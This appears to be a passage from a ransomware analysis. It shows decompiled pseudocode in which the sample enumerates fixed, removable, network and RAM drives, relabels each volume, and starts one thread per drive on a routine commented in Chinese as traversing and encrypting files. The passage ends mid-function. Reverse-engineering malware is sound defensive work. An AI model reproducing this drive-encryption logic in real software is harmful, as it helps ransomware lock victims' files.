 memset(&Dst, 0, 0x114u);
ms_exc.registration.TryLevel = 0;
v1 = GetLogicalDriveStringsW(0, 0);
v2 = (WCHAR *)GlobalAlloc(0x40u, 2 * v1);
if ( !v2 )
sub_4017D0("EnumLocalRes");
GetLogicalDriveStringsW(v1, v2);
v3 = v2;
v13 = v2;
while ( *v3 )
{
v4 = GetDriveTypeW(v3);
if ( v4 == 3 || v4 == 2 || v4 == 4 || v4 == 6 )
{
SetVolumeLabelW(v3, &VolumeName);
sub_4017E0();
v5 = 2 * wcslen(v3) + 2;
v6 = (wchar_t *)GlobalAlloc(0x40u, v5);
v7 = byte_415F86;
lpParameter[(unsigned __int8)byte_415F86] = v6;
while ( 1 )
{
v12 = v6;
v14 = v5;
if ( !v5 )
break;
*(_BYTE *)v6 = 0;
v6 = (wchar_t *)((char *)v6 + 1);
--v5;
}
v8 = lpParameter[v7];
if ( v8 )
{
wcsncpy(v8, v3, 2u);
v7 = byte_415F86;
}
v9 = lpParameter[v7];
sub_4017E0();
dword_419878[(unsigned __int8)byte_415EAB] = (int)CreateThread(
0,
0,
sub_4036C0,// 遍历文件并加密
lpParameter[(unsigned __int8)byte_415F86],
0,
0);
Sleep(0x64u);